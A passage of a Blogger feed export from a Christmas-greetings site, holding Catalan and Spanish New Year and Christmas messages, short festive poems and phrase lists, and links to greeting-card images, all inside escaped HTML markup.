\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAquest any nou… menys Whatsapps i més veure’ns!.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8hoUuOhcxH9vJicsgyvxQYqdrnDPhqrHfRkKTaA2p2b4hvPjaKH3OB86sqKwSJolWXA7ZkHT-rSRdMCqqZezy7p02XvYusUSyr-Lp4TvaCDYx-Vcv_B9Bo3jO_oXOfeYGe2cFSojKco\/s1194\/-+Feli%25C3%25A7+Any+Nou.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ8hoUuOhcxH9vJicsgyvxQYqdrnDPhqrHfRkKTaA2p2b4hvPjaKH3OB86sqKwSJolWXA7ZkHT-rSRdMCqqZezy7p02XvYusUSyr-Lp4TvaCDYx-Vcv_B9Bo3jO_oXOfeYGe2cFSojKco\/w640-h458\/-+Feli%25C3%25A7+Any+Nou.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESomia però no et quedis adormit.\u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJpVuXCZZ9sS7rOy_omkhuVlVU244OmDXVav3gNGmDnbpn_MMfL2zsb9a_J7wNgt0cJvyXW_IVklCOJJ5W2Gd6KI8xpKfk5UCAsoEB1e86ll_mkeR-wMpAREQdGDLtMdPKRg4WqTYzG0\/s1194\/FELI%25C3%2587+ANY+NOU+.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJpVuXCZZ9sS7rOy_omkhuVlVU244OmDXVav3gNGmDnbpn_MMfL2zsb9a_J7wNgt0cJvyXW_IVklCOJJ5W2Gd6KI8xpKfk5UCAsoEB1e86ll_mkeR-wMpAREQdGDLtMdPKRg4WqTYzG0\/w640-h458\/FELI%25C3%2587+ANY+NOU+.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EPer als bons moments, Agraïment. Per als dolents, Esperança...i sempre, sempre, il·lusió i àmplies rialles.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nPHOi17g1HlwO40nwg3_dp4_RFO0jyr0RhdjNF7WovZ05Ks5ZMRdS3fVKkzeel9BJhpSjZCTwu_chMCnu4S9xvm9JfguhlZDUOhR3_I0ZNUzL3v3p9rRyMEWLYZBMHuRiulPQQlmvc2013pv1c2ElsrOL6jJThd6iYZScSKxowA1FFbll6zjSDuWjAE\/s932\/imageedit_61_9023226402.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"932\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nPHOi17g1HlwO40nwg3_dp4_RFO0jyr0RhdjNF7WovZ05Ks5ZMRdS3fVKkzeel9BJhpSjZCTwu_chMCnu4S9xvm9JfguhlZDUOhR3_I0ZNUzL3v3p9rRyMEWLYZBMHuRiulPQQlmvc2013pv1c2ElsrOL6jJThd6iYZScSKxowA1FFbll6zjSDuWjAE\/w640-h456\/imageedit_61_9023226402.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBon Nadal, Bones festes i bon any nou\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE55cE5YusnCpYkv8kNZP-5ddNUaGjjhU4TDd1roxgkpmA9ysNYMRJLNQEFVZvTkGOFpJy9FDFqdHwObN-OFjAS65baC-Dl1wLX7RwBHMntrYFNeXrJSdKw_qP8zl0z3jCap360-8jxqY\/s1194\/bones+festes+20211.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE55cE5YusnCpYkv8kNZP-5ddNUaGjjhU4TDd1roxgkpmA9ysNYMRJLNQEFVZvTkGOFpJy9FDFqdHwObN-OFjAS65baC-Dl1wLX7RwBHMntrYFNeXrJSdKw_qP8zl0z3jCap360-8jxqY\/w640-h458\/bones+festes+20211.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzW1sdps2NkZPLvJ4QjHsmXeAVEkqsw8dREYBVW8cwfSYU6L9M0vCoBmy9i50vmliMhfXxMNIAaL5_AHdCW8dCvlMg7IWKXXMlyvnKICezFGFl-gpcx0cQ5BiN_o_5UPII9HPcVGJCtQ7jLcy4uMQoP9O0xETUwNUdl1QtqILoodeoIEkd5xzlKtglDhQ\/s731\/FELI%C3%87%20ANY%20NOU%202024%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"504\" data-original-width=\"731\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzW1sdps2NkZPLvJ4QjHsmXeAVEkqsw8dREYBVW8cwfSYU6L9M0vCoBmy9i50vmliMhfXxMNIAaL5_AHdCW8dCvlMg7IWKXXMlyvnKICezFGFl-gpcx0cQ5BiN_o_5UPII9HPcVGJCtQ7jLcy4uMQoP9O0xETUwNUdl1QtqILoodeoIEkd5xzlKtglDhQ\/w640-h442\/FELI%C3%87%20ANY%20NOU%202024%20(2).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/6500702241580252096\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-catalan-2020.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6500702241580252096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/6500702241580252096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2019\/10\/feliz-ano-catalan-2020.html","title":"Feliç any nou 2024 frases en catalán"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h444-c\/FELI%C3%87%20ANY%20NOU%202024%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-2530721693353934106"},"published":{"$t":"2023-12-15T00:55:00.000-08:00"},"updated":{"$t":"2023-12-15T02:12:37.576-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"targetas de nadal"}],"title":{"type":"text","$t":"felicitacions de nadal (catalán) 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003EFelicitacions de nadal (catalán) \u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003EFelicitació i\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Roboto Slab\u0026quot;, serif;\"\u003Emissatges que podràs compartir amb el teu cercle d'amistats i familiars\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u0026nbsp;durant aquests dies tan especials de Nadal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;roboto slab\u0026quot; , serif;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/s720\/imageedit_51_7900910527.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"720\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/w640-h434\/imageedit_51_7900910527.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Feliç Any nou 2024\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u003Cb\u003EFeliç 2024. \u003C\/b\u003EEt desitgem que confiïs més en tu mateix, que busquis, trobis i aconsegueixis tots els teus objectius, que superis tots els teus límits,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Eque t'envolti l'amor per tot arreu, i que t'adonis d'una punyetera vegada que ets increïble tal com ets\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Ei\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003Eque pots aconseguir tot allò que et proposis.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman, times, freeserif, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdJNUdxmIx5mnzWPmGscaaOR_5HNI889QcdhE0T0AaykFBeugZKLjQ3NrSe-Keh1r_smsywMjhyl15W31pvUtybEiH5h1RoasAhsbShu8PhNV75z5rmTp57sqUXxlHAsd6YrZGN5-O94HE54Vq89JoDVtXG1PYNIP8ZtvlOWSF2FgRUlF1jFoKskpFuc\/s695\/imageedit_45_8872262963.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"695\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZdJNUdxmIx5mnzWPmGscaaOR_5HNI889QcdhE0T0AaykFBeugZKLjQ3NrSe-Keh1r_smsywMjhyl15W31pvUtybEiH5h1RoasAhsbShu8PhNV75z5rmTp57sqUXxlHAsd6YrZGN5-O94HE54Vq89JoDVtXG1PYNIP8ZtvlOWSF2FgRUlF1jFoKskpFuc\/w640-h412\/imageedit_45_8872262963.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003EMolt bones festes de Nadal i feliç any 2024\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtMp6YGFv6dFgFMpdvljyoEPILbbMjx99Lj3wi_oDJ_rqj-W0A10FFcNAnSBScUN11d1p6b9Jk0vekfUShwdXD_9D0GB0SOZY0c2KHlm1siCg6Eg2NO3gmu-ZoAkN2MVT5gSzul--HA2ObstIIYhydJ0u0Fu5g_mkLqqymSx7cTPghOdkevExY8bKF=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1209\" height=\"445\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhtMp6YGFv6dFgFMpdvljyoEPILbbMjx99Lj3wi_oDJ_rqj-W0A10FFcNAnSBScUN11d1p6b9Jk0vekfUShwdXD_9D0GB0SOZY0c2KHlm1siCg6Eg2NO3gmu-ZoAkN2MVT5gSzul--HA2ObstIIYhydJ0u0Fu5g_mkLqqymSx7cTPghOdkevExY8bKF=w640-h445\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EUs desitjem un bon Nadal i feliç\u0026nbsp; Any nou\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnXhlmrAwDWc69EVQFTm10YaAY84UWDXP8xSy3yVh99qpY2p-LJ-aq2gUcY5rGNqESvubHwTYDv6S4GOyoL5koMWWWnaelv2Nb3DHovBHMDWg25IGz7GWaWJyYIc9FkcYVUF469kUZkO0nLOtMyyRW8pEsxSTd4cTGq7gvJQNRSw59PnVB-mQIZLtu=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"838\" data-original-width=\"1209\" height=\"444\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgnXhlmrAwDWc69EVQFTm10YaAY84UWDXP8xSy3yVh99qpY2p-LJ-aq2gUcY5rGNqESvubHwTYDv6S4GOyoL5koMWWWnaelv2Nb3DHovBHMDWg25IGz7GWaWJyYIc9FkcYVUF469kUZkO0nLOtMyyRW8pEsxSTd4cTGq7gvJQNRSw59PnVB-mQIZLtu=w640-h444\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\u0026nbsp; \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj5Fws1kKh1JlUWD4d-Nfe_xR7SYQ6ICdf_MOgExKPH_PmlxBM2M7c9Vj4zsNLTbfaRx9eeTd4ch3CxL44vIeK-p9N9ulbkIR4FA2Bc0WeK9crWeGFlhScBj5C_Y7gthiaOxHwPrftfE8\/s1600-h\/bonnadalf1rt1fr12.jpg\"\u003E\u003Cimg alt=\"bon nadal f 1rt 1fr 1\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJIarq_fCpDygo_TqK38bNRwjtHM0ZoNtbJK6bNmEEH6Ue6gkakWbEkY24fM0oHbF4on80Id4a3m9hOM6-LINkN0FqUmzEyN5_CUFDs4qLwPm_LcL2gd3K9RwN2jLx_Un1WqAKTYJKyY\/?imgmax=800\" style=\"display: inline;\" title=\"bon nadal f 1rt 1fr 1\" width=\"451\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl sol brilla, el cel és blau, tot és alegria perquè avui és Nadal. Doneu-me pollastre! Doneu-me torrons! Fem xerinola? Alça minyons! Joana Franquesa \u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNPQyOUcFBxRfZA-CR3Uux1YJWKepAy3XplB6R6OP3qOnQulfTb5e1_CU7sDtCRQtpVCIEPEIj9pThIm7A7CKQfbUQ3F6fRI5UxNGzt4AOxA3pSiM_aBW-oIgq63b5yRick5NYIxrK-s\/s1600-h\/bonnadal201422.jpg\"\u003E\u003Cimg alt=\"bon nadal 2014 (2)\" border=\"0\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfFfqW02H7VOzVzXaz5vLIJo4r34NrMbU8qXnC5HF513f96FEnnDriytMvO8617llX-6McbCgrK57g3aibZg8jMkIKx37MUNZ09pnyxF_THXjqluNIik7LnXi5bkfCh6f6wAdWn7_jsw8\/?imgmax=800\" style=\"display: inline;\" title=\"bon nadal 2014 (2)\" width=\"450\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmb la lluna, un estel. I és Nadal a la Terra i al cel. Isabel Barriel Amb la lluna. Poema de Nadal \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkpS_EJPng2O4Dkrv6EBoy8gtLcV4KBWfySiowMRfCTngXk3kJdq9Gcgd2jthRRiJVR6z7D8KzU2397mEkaaPR34d2o1VF-sqXA18JaXkdNP4UT2Y3qR9GPpImz2Si2YePQuBdUF88rS8\/s1600-h\/image3.png\"\u003E\u003Cimg alt=\"image\" border=\"0\" height=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkdDWq-taxiymwa38Ql8FLbl9f9roCN0YFG-LjujcYp1eSdCoud5RYdXUeQ3O7nGyv6xgcQLz0325nS9fmjUvQJwUWuXW6L6kPoK9vzJ35imuLJNNhetNi7sNiI56ZoeEb1jB1qfBw3AI\/?imgmax=800\" style=\"display: inline;\" title=\"image\" width=\"454\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa Pau comença tots el dies amb un somriure\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNHxGBPB9y5zC7520bzVpzeNefDMeRUUhWXi8PdZXRIaxCFi2C4PtKbtXE1YE9PKjRzmbs5k2aaQA7Env4ISgbpqtf0LspNBBIkxTF0wGIyneQ-EJKUM8CJukMzdtllhdqduxi1-GFV0\/s1600\/nadal.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"502\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNHxGBPB9y5zC7520bzVpzeNefDMeRUUhWXi8PdZXRIaxCFi2C4PtKbtXE1YE9PKjRzmbs5k2aaQA7Env4ISgbpqtf0LspNBBIkxTF0wGIyneQ-EJKUM8CJukMzdtllhdqduxi1-GFV0\/s1600\/nadal.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\n\u003Cbr \/\u003E \u003Cbr \/\u003E\nBon Nadal! Que aquestes festes estiguin plenes de pau, amor i felicitat. Que cada moment sigui una oportunitat per compartir i estimar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EMoltes felicitats per a tu i els teus éssers estimats en aquesta meravellosa època de l'any. Que el Nadal us porti molta alegria i que l'any vinent sigui ple d'èxits i benestar.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESalut i felicitat per a tots! \u003Cbr \/\u003ERecuerda que puedes personalizar la dedicatoria según tus sentimientos y la relación que tengas con la persona a la que se la estás dedicando. ¡Espero que encuentres la dedicatoria perfecta para ti!\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsclat de llum\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eesclat de llum, tallet de plata, estels al cel, lluna blanca fan de la nit tresor i màgia. Sirenes d'aigua, follets i fades, balleu la dansa, que el Nadal s'atansa. (Isabel Barriel).\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Ch3\u003E\n\u003C\/h3\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EFRASES PER FELICITAR EL  NADAL \u003C\/h2\u003E \u003Cbr \/\u003EGaudir de la companyia d'una família que és feliç és el millor regal de Nadal.  \u003Cbr \/\u003EBrindem perquè Baltasar aquest any es decideixi a portar-nos birra, en comptes de mirra \u003Cbr \/\u003E \u003Cbr \/\u003EHo saps: és la nit dels cunyats.\u003Cbr \/\u003E La nit de Nadal té una màgia que es basa en transformar en realitat tots els nostres somnis. \u003Cbr \/\u003EEl Nadal hauria de ser igual que el Pare Noel: màgic, alegre i generós. \u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/2530721693353934106\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/felicitacions-de-nadal-catalan.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2530721693353934106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/2530721693353934106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2014\/12\/felicitacions-de-nadal-catalan.html","title":"felicitacions de nadal (catalán) 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr0nE5rO1jzz0rJiHVhaeV6I9uNzd5F2cQV_2zMI9J0ePffY3rqmuQIKjrN9TUkXdCGXKUegnrJ2AQmra0zCecmwbIP9RpDZmVW0qlrB5v21vWU6V3YJ46S4akaYikFFPIe_JA1XMvq_C1ZXlo-Toxz25DD4Z3LFAqwFVHwziY6RJgn0JtmgKe9PK1nWM\/s72-w640-h434-c\/imageedit_51_7900910527.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4843757461017912654"},"published":{"$t":"2023-12-14T14:42:00.000-08:00"},"updated":{"$t":"2023-12-14T14:42:30.743-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"feliz navidad"}],"title":{"type":"text","$t":"Imágenes Feliz Navidad, gifs y postales"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003EPostales y gifs animados con FELIZ NAVIDAD\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/h1\u003E\u003Cp\u003EEl 2020 ha sido un año dificil, para unos más que para otros. Algunos han tenido que decir adiós a sus serés más queridos, otros han visto como su negocio se iba a pique. Pero psamos página y miramos con optimisto el nuevo año que ya está aquí\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003EPara todos: alegrias, penas, logros y momentos de incertidumbre; pero estos son ya momentos para soñar, con optimismo y esperanza, en un nuevo año lleno de sorpresas positivas.\u003Cbr \/\u003E\u003Cbr \/\u003EUn año más volvemos a cerrar una página para volver a comenzar un capitulo en nuestras vidas por eso y para todos deseamos lo mejor felicitando la navidad.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Felices momentos para todos y optimismopara el futuro\".\u003C\/p\u003E\u003Cp\u003Enavidad gif animados, descarga gratis gifs bonitos de Feliz navidad\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwGaTKfR4a6rJ0ejbe0h-9hiPaqpHilz6-EqulBBzNA8a8nAmL3HsdlzOlkQA8_ula9L_iVXxoJZU_f1AyEaW6g-xrQDoN7LyF7SXJqk6zL1mToDD3MCOHhn8RYjZDKAJ4RYUi7aoANjQ\/s1008\/feliz+navidad+todonavidad.gif\" imageanchor=\"1\" 